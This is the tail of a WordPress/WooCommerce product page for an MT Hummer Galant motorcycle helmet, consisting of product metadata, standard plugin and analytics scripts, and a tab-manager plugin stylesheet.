	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://probikerhelmets.com/product/mt-hummer-galant-helmet-matt-red/#product","name":"MT Hummer Galant Helmet ( Matt Red )","url":"https://probikerhelmets.com/product/mt-hummer-galant-helmet-matt-red/","description":"&amp;nbsp;\r\n\r\nFeatures:\r\n\r\nShell:\r\n\r\n \tInjected polycarbonate shell for improved protection.\r\n \tMulti-density inner EPS, designed for better impact absorption. First in its segment.\r\n \tAerodynamically designed sporty shell.\r\n \tMulti-ventilation system with optimized airflow to help the rider feel comfy during extreme heat.\r\n \tPremium design with improvised multiple vents and spoilers .\r\n\r\nSafety:\r\n\r\n \tECE R-22.05(EU) &amp;amp; DOT (US) approved safety standard.\r\n \tEU Ratchet fasteners for easy fastening and unfastening even while gloved.\u00a0(Europe Standard)\r\n\r\nWeight:\r\n\r\n \tAt a weight of 1450 (+/-50) grams, it's light on your head for long rides.\r\n\r\nVisor:\r\n\r\n \tPinlock ready Max Vision Visor, when paired with anti-fog inserts, gives a clear edge-to-edge vision even in foggy weather conditions.\r\n \tMT's Quick release system (QRS) helps in removing and replacing the visor effortlessly.\r\n \tOptimum visor closing.\r\n\r\nInterior:\r\n\r\n \tAnti-allergic and wicking internal fabrics- absorbs and dissipates perspiration from the skin.\r\n \tLaser-cut foam padding for an ultimate contoured fit.\r\n \tEasily removable and washable interior linings to keep helmet clean and odour-free.\r\n \tEmbedded speaker pockets for Bluetooth communication systems.","image":"https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800.jpg","sku":"877-1-2-2-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5250.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://probikerhelmets.com/product/mt-hummer-galant-helmet-matt-red/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https://probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"MT"},{"@type":"Brand","name":"MT Helmet HUMMER HELMETS"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https://probikerhelmets.com/wp-admin/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
//# sourceURL=yit-tabmanager-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 877-1-2-2-1-1' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8
body_size: 1111
content:
/*ICON TAB*/

.ywtm_icon, .ywtm_custom_icon{
    margin-right: 5px;
}


.ywtm_custom_icon img{
    
    max-width :27px;
    max-height: 25px;
}

/*EDITOR CONTAINER*/
.tab-editor-container{
    word-break: break-word;
}



/************************************
* FAQ
************************************/

.tab-faqs-container{
    
    margin:  0;
    padding: 0;

}

.tab-faqs-container .tab-faq-wrapper {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #ccc;
    margin-bottom: 21px;


}

.tab-faqs-container .tab-faq-wrapper .tab-faq-title{
    padding:0 10px 18px 12px;
    cursor: pointer;
}

.tab-faqs-container .tab-faq-wrapper .tab-faq-title h4 {
    margin: 0;
    overflow: hidden;
    font-size: 14px;
    line-height: 28px;
    clear: inherit;
    color:#4e4e4e;
    min-height: 40px;
}

.tab-faqs-container .tab-faq-icon.closed,
.tab-faqs-container .tab-faq-icon.opened {
    float: right;
    margin: 0 12px 0 0;
    width: 34px;
    height: 34px;
    padding: 6px;
    position: relative;
    bottom: 5px;
}


.tab-faqs-container .tab-faq-icon.closed{
    background: transparent url('../images/faq-closed.png') no-repeat center center;
}


.tab-faqs-container .tab-faq-icon.opened {

    background: transparent url('../images/faq-opened.png') no-repeat center center;
}

.tab-faqs-container .tab-faq-item {
    display: none;
    position: relative;
    overflow: hidden;
}

.tab-faqs-container .tab-faq-item-content {
    padding: 10px 12px 0;
    clear: both;
    font-size: 14px;
    color:#7b7b7b;
}

.tab-faqs-container .tab-faq-answ{
    font-weight: bold;

}

/*DOWNLOAD*/

.tab-download-container {

    margin: 0;
    padding: 0;
}

.tab-download-container .single_download_container {

    border-bottom: 1px solid #ccc;
    margin-bottom: 26px;
}

.tab-download-container .file_title {


}

.tab-download-container .file_title h4 {

    font-size: 14px;
    color:#4e4e4e;
    text-transform: uppercase;
    padding: 0 0 6px 0;
    margin: 0;

}


.tab-download-container .file_title p {

    padding: 0 0 10px 0;
    margin: 0;
    font-size: 14px;
    color:#7b7b7b;
    max-width: 60%;
}

.tab-download-container .button_download {

    float:right;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: -60px;
}

.tab-download-container .button_download a{
    display: block;
    height: 43px;
    border: 1px solid #ccc;
    color:#7b7b7b;
    padding-left:43px;
    padding-right: 21px;
    line-height:41px;
    background:url(../images/icon_down.png) no-repeat;
}

.tab-download-container .button_download a:hover{
    background:url(../images/icon_down_hover.png) #000 no-repeat;
    color:#fff;

}

.tab-download-container .button_download a:focus {
  outline: none;
}

/*CONTACT FORM*/
.ywtm_contact_form input, .ywtm_contact_form textarea{
    width: 100%;
}
.yit_wc_tab_manager_contact_form_container{

    width: 100%;
}
.yit_wc_tab_manager_contact_form_container .primary_contact_information{
    height:50px;
    width: 100%;
}

.yit_wc_tab_manager_contact_form_container .primary_contact_information div:last-child{

    margin-right: 0;

}
.yit_wc_tab_manager_contact_form_container .contact_field.ywtm_col_3{
    width: 31.1%;
}

.yit_wc_tab_manager_contact_form_container .contact_field.ywtm_col_2{
    width: 48.5%;
}
.yit_wc_tab_manager_contact_form_container .contact_field input[type="text"], .yit_wc_tab_manager_contact_form_container .contact_subj_field input[type="text"]{
    border: 1px solid #ccc;
    background: white;
}
.yit_wc_tab_manager_contact_form_container .contact_textarea_field textarea{
    background: white;
    border: 1px solid #ccc;
}

.yit_wc_tab_manager_contact_form_container .contact_field input[type="text"]:focus, .contact_subj_field input[type="text"]:focus, .contact_textarea_field textarea:focus{
    border: 1px solid #898989;
}
.yit_wc_tab_manager_contact_form_container .contact_field
{
    float:left;
    height:30px;
    margin-right: 3%;

}

.yit_wc_tab_manager_contact_form_container .secondary_contact_information{
    margin-top: 15px;
    margin-bottom:15px;
}
.yit_wc_tab_manager_contact_form_container .contact_subj_field, .yit_wc_tab_manager_contact_form_container .contact_textarea_field {

    width:95%;
}
.yit_wc_tab_manager_contact_form_container .contact_textarea_field textarea{

    height: 153px;
    resize: none;
}

.yit_wc_tab_manager_contact_form_container .contact_subj_field{
    margin-bottom: 15px;
}
.yit_wc_tab_manager_contact_form_container .contact_textarea_field .ywtm_btn_sendmail{
    float: right;
    top: -53px;
    position: relative;
    right: 15px;
    width: 95px;
    height: 38px;
    display: block;
    line-height: 15px;
}


.yit_wc_tab_manager_contact_form_container .error_message {
    color:red;
    font-weight: bold;
    margin-bottom:15px;
}

.yit_wc_tab_manager_contact_form_container .message_send {

    color:#006505;
}

/*COLUMN SIZE*/

.ywtm_col_1{

    width: 100%;
}

.ywtm_col_2{

    width:45.8%;
}

.ywtm_col_3{
    width:32.6%;
}

.ywtm_col_4{

    width: 24%;
}

/*GALLERY IMAGE*/
.ywtm_image_gallery_container .container_img {
    list-style: none;
}

/*COLUMN SETTING*/


/*COL=2*/
.ywtm_image_gallery_container .container_img.container_2 li:nth-child(2n+1){
    clear: left;
}

.ywtm_image_gallery_container .container_img.container_2 li:nth-child(2n){
    margin-right: 0;
